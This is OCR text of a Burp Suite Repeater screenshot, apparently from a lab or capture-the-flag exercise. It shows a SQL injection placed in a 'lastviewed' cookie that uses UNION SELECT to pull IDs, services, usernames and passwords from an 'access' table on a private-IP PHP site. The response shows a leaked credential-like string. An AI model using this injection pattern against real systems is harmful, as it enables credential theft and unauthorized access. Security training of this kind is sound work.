 1
3
16:35
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.142 HTTP/1
Request
Pretty Raw Hex \n
1 POST /library.php HTTP/1.1
2 Host: 192.1.1.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.1.1.142
10 Connection: close
11 Referer: http://192.1.1.142/library.php
12 Cookie: PHPSESSID=vf23ee5q86kplrd70k450jskg5; lastviewed={"lastviewed"=="0 union select
group_concat(id,service,0x2D,username,0x2D,password) from access "}
13 Upgrade-Insecure-Requests: 1
14
15 country=Netherlands
Search... 0 matches
Response
Pretty Raw Hex Render \n
Netherlands
</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">
England
</button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">
Germany
</button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">
France
</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">
Romania
</button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">
Scotland
</button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">
Spain
</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for 1ftp-globus-AroundTheWorld.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 10
Done 2,037 bytes | 0 millis